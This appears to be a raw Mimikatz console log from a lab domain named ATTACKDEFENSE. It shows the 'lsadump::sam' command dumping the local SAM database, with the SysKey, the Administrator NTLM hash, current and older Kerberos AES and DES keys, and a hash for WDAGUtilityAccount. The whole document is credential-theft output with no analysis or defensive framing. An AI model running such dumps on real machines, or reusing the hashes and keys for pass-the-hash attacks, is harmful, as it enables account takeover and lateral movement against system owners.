 mimikatz # lsadump::sam
Domain : ATTACKDEFENSE
SysKey : 377af0de68bdc918d22c57a263d38326
Local SID : S-1-5-21-3688751335-3073641799-161370460
SAMKey : 858f5bda5c99e45094a6a1387241a33d
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: e3c61a68f1b89ee6c8ba9507378dc88d
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : ed1f5e64aad3727f03522bbddc080d77
* Primary:Kerberos-Newer-Keys *
    Default Salt : ATTACKDEFENSEAdministrator
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : f566d48c0c62f88d997e9e56b52eed1696aead09df3100982bcfc5920655da5d
      aes128_hmac       (4096) : bf0ca9e206e82ce481c818070bef0855
      des_cbc_md5       (4096) : 6d570d08df8979fe
    OldCredentials
      aes256_hmac       (4096) : 69d101a02f3f4648bf9875f10c1cd268d3f500c3253ab862222a9e1bb3740247
      aes128_hmac       (4096) : 3c3fd899f7f004ed44e9e48f868a5ddc
      des_cbc_md5       (4096) : 9b808fb9e0cbb3b5
    OlderCredentials
      aes256_hmac       (4096) : 4cbbe8ad8482ca76952b08cd9103ba91af35c9d8b21a3d49c332e072618a9fa9
      aes128_hmac       (4096) : b18addd75f8a2b106b262c7b5e517623
      des_cbc_md5       (4096) : 7fe0c2a15eb32fcd
* Packages *
    NTLM-Strong-NTOWF
* Primary:Kerberos *
    Default Salt : ATTACKDEFENSEAdministrator
    Credentials
      des_cbc_md5       : 6d570d08df8979fe
    OldCredentials
      des_cbc_md5       : 9b808fb9e0cbb3b5
RID  : 000001f5 (501)
User : Guest
RID  : 000001f7 (503)
User : DefaultAccount
RID  : 000001f8 (504)
User : WDAGUtilityAccount
  Hash NTLM: 58f8e0214224aebc2c5f82fb7cb47ca1
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : a1528cd40d99e5dfa9fa0809af998696
* Primary:Kerberos-Newer-Keys *
    Default Salt : WDAGUtilityAccount